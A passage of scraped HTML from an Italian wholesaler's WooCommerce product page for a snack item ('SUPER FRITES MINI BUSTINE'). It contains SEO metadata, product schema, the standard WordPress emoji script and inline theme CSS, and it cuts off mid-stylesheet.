

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lasidistribuzione.it/prodotto/hari505/
body_size: 20191
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.lasidistribuzione.it/xmlrpc.php">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>HARI505 - LA.SI Distribuzione S.r.l.</title>
<meta name="description" content="SUPER FRITES MINI BUSTINE Gr.40 x 30"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.lasidistribuzione.it/prodotto/hari505/" />
<meta property="og:locale" content="it_IT">
<meta property="og:type" content="product">
<meta property="og:title" content="HARI505 - LA.SI Distribuzione S.r.l.">
<meta property="og:description" content="SUPER FRITES MINI BUSTINE Gr.40 x 30">
<meta property="og:url" content="https://www.lasidistribuzione.it/prodotto/hari505/">
<meta property="og:site_name" content="LA.SI Distribuzione S.r.l.">
<meta property="og:updated_time" content="2025-11-18T13:52:35+00:00">
<meta property="og:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg">
<meta property="og:image:secure_url" content="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg">
<meta property="og:image:width" content="1000">
<meta property="og:image:height" content="1000">
<meta property="og:image:alt" content="HARI505">
<meta property="og:image:type" content="image/jpeg">
<meta property="product:price:currency" content="EUR">
<meta property="product:availability" content="instock">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="HARI505 - LA.SI Distribuzione S.r.l.">
<meta name="twitter:description" content="SUPER FRITES MINI BUSTINE Gr.40 x 30">
<meta name="twitter:image" content="https://www.lasidistribuzione.it/wp-content/uploads/2017/06/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Product","sku":"","name":"HARI505","description":"SUPER FRITES MINI BUSTINE Gr.40 x 30","releaseDate":"2023-11-23T08:18:26+00:00","category":"Caramelle","image":{"@type":"ImageObject","url":"https:\/\/www.lasidistribuzione.it\/wp-content\/uploads\/2017\/06\/SUPER_MINI_FRITES_DISPLAY-1000-1.jpg","width":1000,"height":1000}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed" href="https://www.lasidistribuzione.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="LA.SI Distribuzione S.r.l. &raquo; Feed dei commenti" href="https://www.lasidistribuzione.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lasidistribuzione.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wr-nitro-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CLato%3A400%7CRoboto%3A700%2C400&#038;subset=latin%2Clatin-ext&#038;ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-sgONejhi-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/dcc159da8722873e193fa4ee28621743.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017b-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='LS2017fa-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-scW91Utb-1-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='all-scW91Utb-css'  href='https://www.lasidistribuzione.it/wp-content/uploads/assets/73c4a636f5d0c2e75271347c70451809-2.css?ver=5.5.1' type='text/css' media='all' />
<style id='all-scW91Utb-inline-css' type='text/css'>
body{font-family:"Open Sans";font-weight:400;font-size:100%;letter-spacing:0px;line-height:24px}h1,h2,h3,h4,h5,h6{letter-spacing:0px;font-family:"Lato";font-weight:400}h1{font-size:63px;line-height:71.964px}h2{font-size:45px;line-height:50.886px}h3{font-size:31px;line-height:35.982px}h4{font-size:22px;line-height:25.452px}h5{font-size:16px;line-height:21.6px}h6{font-size:11px;line-height:12.726px}.format-quote .quote-content,blockquote{font-family:"Lato"}@media only screen and (min-width:1024px){.offset{position:relative;padding:0px}.offset:after{border-width:0px;border-color:#ffffff}.woocommerce-demo-store.offset{padding-top:52px}.woocommerce-demo-store.offset .demo_store{top:0px}.admin-bar.woocommerce-demo-store.offset .demo_store{top:32px}.mfp-wrap{top:10px;height:calc(100% - 20px)}.admin-bar .mfp-wrap{top:42px;height:calc(100% - 52px)}}.row{margin-left:-15px;margin-right:-15px}.main-content,.primary-sidebar{padding-left:15px;padding-right:15px}.primary-sidebar .widget{margin-bottom:30px}@media screen and (max-width:800px){.style-4 .p-single-images .product__badge{right:15px}}.container{max-width:1170px}@media screen and (max-width:1024px){.container{max-width:100% !important}}.site-title{padding-top:30px;padding-bottom:21px;min-height:60px;background-color:#f2f2f2;color:#646464}.site-title .breadcrumbs a,.woocommerce-breadcrumb a{color:#323232}.site-title .breadcrumbs a:hover,.woocommerce-breadcrumb a:hover{color:#ff4064}.site-title h1{font-size:44px;line-height:44px;color:#323232}.site-title .desc{font-size:px;line-height:px}.post-title{padding-top:100px;padding-bottom:100px}.post-title .entry-title{font-size:45px;line-height:45px}#shop-main .products.grid-layout:not(.boxed),#shop-main .products.grid-layout.item-style-6{margin:0 -15px}#woof_results_by_ajax .products{width:calc(100% + 30px)}#shop-main .products.grid-layout .product{padding:15px}#shop-sidebar .widget{margin-bottom:30px}@media (min-width:769px){#shop-main .products.grid-layout .product:nth-child(3n+1){clear:both}}@media (max-width:768px){#shop-main .products.grid-layout .product:nth-child(2n+1){clear:both}}#shop-main .products.masonry-layout{margin:0 -15px}#shop-main .products.masonry-layout .product{padding:15px }#shop-main .products.masonry-layout.item-style-4 .product{padding-bottom:10px}.row.categories{margin:0 -5px 10px}.row.categories .cat-item{padding:5px}.product__image.mask .mask-inner{background:rgba(0,0,0,0.7) }.pageloader{background:rgba(0,0,0,0.7)}.wr-loader-3 .wr-loader{width:3em;height:3em;border-radius:50%;background:-moz-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-webkit-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-o-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:-ms-linear-gradient(left,#ffffff 10%,rgba(218,218,218,0) 42%);background:linear-gradient(to right,#ffffff 10%,rgba(218,218,218,0) 42%);-webkit-animation:loader-3 1.4s infinite linear;animation:loader-3 1.4s infinite linear}.wr-loader-3 .wr-loader:before{width:50%;height:50%;border-radius:100% 0 0 0;position:absolute;top:0;left:0}.wr-loader-3 .wr-loader:after{width:75%;height:75%;border-radius:50%;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,0.7)}@-webkit-keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-3{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.page-content .main-content{width:100%}.blog .primary-sidebar{width:300px}.blog .main-content{width:calc(100% - 300px)}.single-attachment .main-content,.single-post .main-content{width:100%}.b-single .entry-content{margin:0 auto !important;max-width:750px}.archive #shop-sidebar,.archive-sidebar{width:300px}.archive #shop-main,.archive-shop{width:calc(100% - 300px)}.style-2 #shop-sidebar{width:300px}.style-2 #shop-detail{width:calc(100% - 300px)}.nitro-gallery > .row{margin-left:-15px;margin-right:-15px}.nitro-gallery .gallery-list .item{padding:15px}.archive .galleries .grid figure:nth-child(4n+1){clear:both}.archive .galleries > .row{margin:-15px}.archive .galleries figure.hentry{padding:15px}.footer{background-color:#033942}.footer .top{color:#ffffff}.footer .top h1,.footer .top h2,.footer .top h3,.footer .top h4,.footer .top h5,.footer .top h6,.footer .widget_rss .widget-title a{color:#ffffff}.footer .bot{background-color:#021e23;color:#ffffff}.footer .top a{color:#ffffff}.footer .top a:hover{color:#ffffff}.footer .bot a{color:#fffdfd}.footer .bot a:hover{color:#ffffff}.error404 .wrapper{background-color:#f7f7f7;background-size:auto;background-position:center center;background-attachment:scroll;background-repeat:no-repeat}.error404 .heading-404 *{font-size:88px;line-height:88px;color:#292929;font-weight:bold}.widget-style-1 .widget{padding:20px;border:1px solid #ebebeb;padding:20px}.woof_container_inner > h4,.widget-style-1 .widget .widget-title{border-bottom:1px solid #ebebeb}.widget-style-1 .widget .widget-title{padding-bottom:10px}.meta-color,.entry-meta,.entry-meta a,.entry-meta span a,.entry-meta i,.sc-product-package .p-package-cat a,.widget li .info,blockquote,.b-single .single-nav > div > span,time,.irs-grid-text,.irs-min,.irs-max{color:#ababab}::-webkit-input-placeholder{color:#ababab}:-moz-placeholder{color:#ababab}::-moz-placeholder{color:#ababab}:-ms-input-placeholder{color:#ababab}.irs-grid-pol,.irs-from,.irs-to,.irs-single{background:#ababab}.nitro-line,.nitro-line > *,.nitro-line .yith-wcwl-add-to-wishlist a,.btb,select:not(.cate-search),ul li,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button):not(.extenal-bdcl),.p-single-action .yith-wcwl-add-to-wishlist div a,textarea,table,th,td,.woocommerce-cart th,.woocommerce-cart td,blockquote,.quantity .qty a:first-child,.widget ul li,.b-masonry .entry-meta,.comments-area .comment-form p,.woocommerce-cart .cart-collaterals section,.style-1 .woocommerce-tabs .tabs,.style-2 .clean-tab *:not(.submit),.style-3 .accordion-tabs > div,.style-3 .accordion-tabs,.style-4 .woocommerce-tabs .tabs li:not(:last-child),.default-tab .woocommerce-tabs .tabs,.woocommerce-page input[type="checkbox"] + label:before,#checkout_timeline,.timeline-horizontal,.page-numbers li span:not(.dots),.page-numbers li a:hover,.style-3 ul.page-numbers,.sc-product-package ul li,.woocommerce-cart .woocommerce > form,.woocommerce-page .form-container,.woocommerce-checkout .form-row input.input-text,.woocommerce-checkout .select2-container,.woocommerce-page .select2-container .select2-choice,.woocommerce-page .select2-drop-active,.grid.boxed.pag-number .product,.default-tab .woocommerce-tabs .wc-tabs > li,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab,.wr-pricing-table.style-1 .pricing-item .inner,.wr-pricing-table.style-1 .pricing-item .pricing-header,.wr-pricing-table.style-3 .pricing-item .inner,.wr-pricing-table.style-4 .pricing-item .inner,.quickview-modal .quickview-button > div a:not(.button_sg),.quickview-modal .info div[itemprop="description"],.quickview-modal .info .quickview-button,.quickview-modal .info .p-meta,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.pagination.wc-pagination .page-ajax a,.style-3 .accordion-tabs .panel,.style-2 .woocommerce-tabs div .panel,.woocommerce-cart .cart-collaterals .coupon,.vc_toggle,.vc_toggle.vc_toggle_active .vc_toggle_title,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.wr-custom-attribute li a,.wr-custom-attribute.color-picker li a:after,.wr-pricing-table.style-2 .pricing-item .pricing-footer,.chosen-container-multi .chosen-choices,.chosen-container .chosen-drop,.woof_redraw_zone .irs-slider,.woof_list_label .woof_label_term,.woof_label_count,.woof_sid_auto_shortcode,.woof_show_auto_form,.woof_hide_auto_form,.booking-pricing-info,.grid.boxed.pag-number:not(.sc-product):not(.sc-products) .product,.sc-products.grid-boxed-layout .product,.group-quantity .product__btn_cart{border-color:#ebebeb !important}.sc-cat-list ul li ul{border-color:#ebebeb}.sc-testimonials.style-2 .arrow,.sc-cat-list ul li a{border-bottom-color:#ebebeb !important}.woocommerce-checkout #checkout_timeline li:not(:last-child):after,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before,.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before,.wr-pricing-table .style-1 .pricing-item .units:before,.wr-pricing-table .style-3 .pricing-item .units:before,.widget_price_filter .ui-slider{background-color:#ebebeb}select,textarea,.chosen-container-multi .chosen-choices,input:not([type="submit"]):not([type="button"]):not(.submit):not(.button),.woocommerce-checkout .select2-container,.select2-container .select2-choice,.select2-results .select2-highlighted,.select2-search{background-color:#f9f9f9}.overlay_bg,.wr-mobile.woocommerce-page.archive .wrapper,.default-tab .woocommerce-tabs .wc-tabs > li a:hover,.default-tab .woocommerce-tabs .wc-tabs > li.active a,.widget ul li .count,.style-1 .woocommerce-tabs,.b-classic.boxed .post,.style-2 .woocommerce-tabs #comments .comment-text,.style-3 .woocommerce-tabs #comments .comment-text,.style-4 .woocommerce-tabs #comments .comment-text,.vc_progress_bar.style-1 .vc_single_bar,.vc_progress_bar.style-1 .vc_single_bar .vc_bar:before,.vc_progress_bar .vc_single_bar,.wr-pricing-table.style-2 .pricing-item .inner,.wr-pricing-table.style-3 .pricing-item .price-value,.wr-pricing-table.style-4 .pricing-item .inner:hover,[class*="b-"].default .entry-cat a,.widget .tagcloud a,.galleries .grid .item-inner,.single-gallery .wr-nitro-carousel .owl-dots > div span,.pagination.wc-pagination .page-ajax a,.entry-thumb i.body_bg:hover,.irs-min,.irs-max,.search-results .search-item,.woof_list_label .woof_label_term{background-color:#f2f2f2}.vc_progress_bar.style-1 .vc_single_bar{border-color:#f2f2f2}.style-2 .woocommerce-tabs #comments .comment_container:before,.style-3 .woocommerce-tabs #comments .comment_container:before,.style-4 .woocommerce-tabs #comments .comment_container:before,.comments-area .comment-list .comment-content-wrap:before,.b-classic.small.boxed .entry-thumb:before{border-right-color:#f2f2f2}.rtl .b-classic.small.boxed .entry-thumb:before{border-left-color:#f2f2f2}.sc-product-package ul li:before{color:#f2f2f2}body .wrapper,.body_bg,.single-mobile-layout .p-single-info.fixed .p-single-action,.single-mobile-layout.product-type-variable .p-single-info.fixed .single_variation_wrap,.single-mobile-layout .wishlist-btn a,[class*="b-"].boxed .entry-cat a,.b-zigzag.default .entry-cat a,.wr-pricing-table.style-1 .pricing-item .inner,.select2-results,.product-btn-right .product__btn,.product-btn-center:not(.btn-inside-thumbnail) .product__action a,.nivo-lightbox-theme-default.nivo-lightbox-overlay,.style-1 .woocommerce-tabs #comments .comment-text,.woof_redraw_zone .irs-slider,.woof_redraw_zone .irs-bar,.style-5 .woocommerce-tabs #comments .comment-text,.style-2 .woocommerce-tabs.accordion-tabs #comments .comment-text{background-color:#ffffff}.style-2 .woocommerce-tabs.accordion-tabs #comments .comment_container:before,.style-5 .woocommerce-tabs #comments .comment_container:before,.style-1 .woocommerce-tabs #comments .comment_container:before{border-right-color:#ffffff}.sc-testimonials.style-2 .arrow span{border-bottom-color:#ffffff}.body_bg_text,.irs-from,.irs-to,.irs-single{color:#ffffff}body,.body_color,.entry-cat a,.p-meta a,.port-content .hentry .title .cat,.port-content .hentry .title .cat a,.nitro-member.style-1 .social a,.nitro-member.style-3 .social a,.select2-results li,.woocommerce-cart .shop_table .product-price .amount,.woocommerce-cart .cart_totals .cart-subtotal .amount,.color-dark,.icon_color,.icon_color * i,.single-mobile-layout .addition-product .add_to_cart_button i,.price del,.price del .amount,.star-rating:before,.wc-switch a.active,.select2-container .select2-choice,.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.pagination.wc-pagination .page-ajax a,.nivo-lightbox-theme-default .nivo-lightbox-nav:before,.vc_toggle .vc_toggle_title .vc_toggle_icon:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label > span,.wr-product-share h3,.woof_show_auto_form,.woocommerce-checkout .shop_table .cart-subtotal .amount,.woocommerce-checkout .shop_table .cart_item .amount,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{color:#646464}.single-gallery .wr-nitro-carousel .owl-dots > div.active span,.single-gallery .wr-nitro-carousel .owl-dots > div:hover span,.woof_redraw_zone .irs-slider:after,.woof_redraw_zone .irs-line-left,.woof_redraw_zone .irs-line-right,.woof_redraw_zone .irs-line-mid{background-color:#646464}.wr-nitro-carousel .owl-dots .owl-dot span{border-color:#646464}.select2-container .select2-choice .select2-arrow b:after{border-top-color:#646464}h1,h2,h3,h4,h5,h6,.heading-color,.heading-color > a,.entry-title,.entry-title a,.title a,[class*="title"] > a,.product__title a,.vc_tta-container .vc_tta.vc_general .vc_tta-tab > a,.wr-pricing-table .pricing-item .price-value,.woocommerce-checkout .shop_table th.product-name,.woocommerce-checkout .payment_methods li label,a:hover,.widget ul li a,.entry-meta a:hover,.hover-primary:hover,.vc_toggle .vc_toggle_title .vc_toggle_icon:hover:before,.vc_progress_bar.style-1 .vc_single_bar .vc_label{color:#105098}.heading-bg,.widget_price_filter .ui-slider > *,.wr-pricing-table.style-3 .pricing-item .units:before{background-color:#105098}.widget_price_filter .ui-slider-handle{border-color:#105098}.wr-btn,.button,button[class*="button"],.submit,input[type="submit"],a.button_sg,.yith-woocompare-widget a.compare{display:inline-block;text-align:center;white-space:nowrap;font-size:13px;height:45px;line-height:41px;letter-spacing:0px;padding:0 20px;border:2px solid;border-radius:2px;text-transform:uppercase}.p-single-action .actions-button a{line-height:43px;height:45px;width:45px}.plus-minus-button input{height:45px}.qty-suffix{line-height:43px;margin:10px 10px 0 0 !important}.quantity input[type="number"],.auction-ajax-change .quantity input{line-height:41px;height:43px;width:43px}.quantity{width:77px}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn{width:calc(100% - 87px);width:-webkit-calc(100% - 87px);margin-right:0}.quantity .qty a{height:22.5px;line-height:22.5px}.woocommerce-wishlist button[class*="button"],.woocommerce-wishlist .button{height:45px !important;line-height:41px !important;padding:0 20px !important;border:2px solid !important;border-radius:2px !important}.wr-btn-solid,.button,button[class*="button"],.submit,input[type="submit"]:not(.wr-btn-outline),a.button_sg,.yith-woocompare-widget a.compare{background-color:#323232;border-color:#323232;color:#fff}.wr-btn-solid:hover,.button:hover,button[class*="button"]:hover,.submit:hover,input[type="submit"]:not(.wr-btn-outline):not([disabled]):hover,.yith-woocompare-widget a.compare:hover{background-color:#222222;border-color:#323232;color:#fff}.wr-btn.wr-btn-outline,.woocommerce-checkout .timeline-horizontal input.button.alt.prev,.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart{background-color:rgba(255,255,255,0);border-color:#323232;color:#323232}.wr-btn.wr-btn-outline:hover,.woocommerce-checkout .timeline-horizontal input.button.alt.prev:hover,.sc-product-package .product__btn_cart:hover,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart:hover{background-color:#222;border-color:#323232;color:#222222}.sc-product-package .product__btn_cart,.woocommerce .wishlist_table td.product-add-to-cart a.product__btn_cart,.list .product__action > div a,.p-single-action .product__compare > a,.p-single-action .yith-wcwl-add-to-wishlist a{border-radius:2px}#wr-back-top > a{width:32px;height:32px;line-height:27px;font-size:14px;border-radius:100%;color:#fff}#wr-back-top > a:hover{color:#fff !important}.bold div,.bold h1,.bold h2,.bold h3,.bold h4{font-weight:bold !important}#footer,#footer p,#footer div,#footer a,#footer a:link,#footer a:visited,#footer a:active{font-size:12px !important}#footer li,#footer p{margin-bottom:0px !important}.product div.left.fc.aic.pf,.product div.right.fc.aic.pf{display:none !important}.wpcf7 span[role=alert],.wpcf7 div[role=alert]{color:red !important}.woocommerce-loop-category__title{width:100% !important;margin:0px !important;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}.woocommerce-ordering{display:none !important}div.products div.product__image.oh.pr > a{width:185px !important;height:185px !important;border:1px solid #ddd}.size-shop_catalog.wp-post-image{}.archive.woocommerce-page .product__title{text-align:center !important}li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-default{margin-right:10px !important}.post-password-form{text-align:center !important;margin-top:50px !important;margin-bottom:100px !important}.products > .product > div > div > .product__image > a{text-align:center !important}.products > .product > div > div > .product__image > a > img{display:block !important;float:center !important;width:100% !important;height:auto !important;margin-left:auto !important;margin-right:auto !important}div.products div.product__image.oh.pr > a{width:100% !important;height:auto !important}a,.hover-main:hover,.mfp-close:hover,.format-audio .mejs-controls .mejs-time-rail .mejs-time-current,.post-title.style-2 a:hover,.b-single .post-tags a:hover,.port-cat a.selected,.port-content .hentry .action a:hover,.port-single .hentry .thumb .mask a:hover,.color-primary,.wc-switch a:hover,#p-preview .owl-buttons *:hover,.product__price .amount,.p-single-images .p-gallery .owl-buttons > *:hover,.woocommerce-cart .shop_table .cart_item:hover .remove:hover,.woocommerce-cart .shop_table .product-name a:hover,.woocommerce-cart .quantity .qty a:hover,.woocommerce-cart .shop_table tbody .product-subtotal,.amount,[class*="title"]:hover > a,.widget .product-title:hover > a,.widget ul li a:hover,.widget-search button:hover,[class*="product"] ins,.woocommerce-account .user-link a:hover,.woocommerce-checkout #checkout_timeline.text li.active,.sc-social-network .info.outside a:hover,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab.vc_active > a,.vc_tta-container .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover > a,.page-numbers li span:not(.dots),.page-numbers li a:hover,.hb-minicart .mini_cart_item .info-item .title-item a:hover,.widget_shopping_cart_content .total .amount,.hb-minicart .action-top-bottom .quickview-outer .edit-cart:hover:before,.hb-minicart .action-top-bottom .remove-outer .remove:hover:before,.hb-cart-outer .dark-style .widget_shopping_cart_content .buttons .wc-forward:hover,.entry-cat a:hover,.style-2 .clean-tab .tabs li.active a,.style-2 .clean-tab .tabs li a:hover,.nitro-member .social a:hover,.maintenance.maintenance-style-2 .wr-countdown > div > div,.icon_color:hover,.icon_color > *:hover i,.gallery-fullscreen .wr-nitro-carousel .owl-nav > div:hover,.woocommerce .wishlist_table .remove-product:hover,.product__title a:hover,.star-rating span:before,.product__action-bottom > .product__btn:hover,.woocommerce-tabs .active a.tab-heading,.vc_toggle .vc_toggle_title:hover > *,.filters a.selected,.woof_label_count,.widget_nav_menu .current-menu-item a,.yith-wcwl-wishlistexistsbrowse.show i,.yith-wcwl-wishlistaddedbrowse.show i{color:#0a396d}.loader,.style-2 .clean-tab .woocommerce-tabs .tabs li.active a,.style-3 .page-numbers li span:not(.dots),.style-3 .page-numbers li a:hover,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.p-single-images .flex-control-paging li a:hover,.p-single-images .flex-control-paging li .flex-active,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,#wr-back-top > a:hover{border-color:#0a396d !important}.sc-cat-list ul li a:hover,.wr-onepage-nav a span:before,.vc_toggle.vc_toggle_active,.sc-cat-list ul li ul{border-left-color:#0a396d}.rtl .sc-cat-list ul li a:hover{border-right-color:#0a396d}.bg-primary,.hover-bg-primary:hover,.product_list_widget .remove:hover,.sc-product-package .p-package-cart .button:hover,.sc-product-button a:hover,.sc-product-button.light .button span.tooltip:hover,.hb-minicart .action-top-bottom .edit-form-outer .edit-btn,.style-1 .woocommerce-tabs .tabs li.active a:before,.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before,.woof_container_inner > h4:before,.widget-style-2 .widget .widget-title:before,.widget-style-3 .widget .widget-title:before,.wr-onepage-nav a span,.wr-nitro-carousel .owl-dots .owl-dot.active span,.wr-nitro-carousel .owl-dots .owl-dot:hover span,.p-single-images .flex-control-paging li a.flex-active,.p-single-images .flex-control-paging li a:hover,.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked,.page-links a:hover,.page-links a:focus,.woocommerce-account .form-container .woocommerce-MyAccount-navigation li.is-active:after,.wr-pricing-table.style-1 .pricing-item 